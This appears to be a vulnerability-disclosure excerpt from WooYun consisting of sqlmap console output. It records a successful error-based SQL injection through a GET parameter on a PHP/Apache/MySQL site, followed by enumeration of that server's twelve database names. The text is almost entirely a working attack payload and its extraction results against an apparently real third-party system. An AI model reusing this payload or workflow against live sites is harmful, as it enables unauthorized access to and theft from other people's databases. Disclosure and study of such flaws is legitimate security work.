 [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
GET parameter 'name' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] Y
sqlmap identified the following injection point(s) with a total of 1806 HTTP(s)
requests:
---
Parameter: name (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: action=modelquote&cid=1&name=spacecomments WHERE 2810=2810 AND (SEL
ECT 4947 FROM(SELECT COUNT(*),CONCAT(0x717a787171,(SELECT (ELT(4947=4947,1))),0x
716b706271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)
a)-- dmRq
---
[10:59:04] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.15, Apache 2.4.10
back-end DBMS: MySQL 5.0
[10:59:04] [INFO] fetching database names
[10:59:05] [INFO] the SQL query used returns 12 entries
[10:59:05] [INFO] retrieved: information_schema
[10:59:05] [INFO] retrieved: caiep
[10:59:05] [INFO] retrieved: cdcol
[10:59:05] [INFO] retrieved: ciep_mysqldb
[10:59:06] [INFO] retrieved: citic
[10:59:06] [INFO] retrieved: citicbak01
[10:59:06] [INFO] retrieved: mysql
[10:59:06] [INFO] retrieved: performance_schema
[10:59:06] [INFO] retrieved: phpmyadmin
[10:59:06] [INFO] retrieved: safea
[10:59:06] [INFO] retrieved: test
[10:59:06] [INFO] retrieved: yjh
available databases [12]:
[*] caiep
[*] cdcol
[*] ciep_mysqldb
[*] citic
[*] citicbak01
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] safea
[*] test
[*] yjh
www.wooyun.org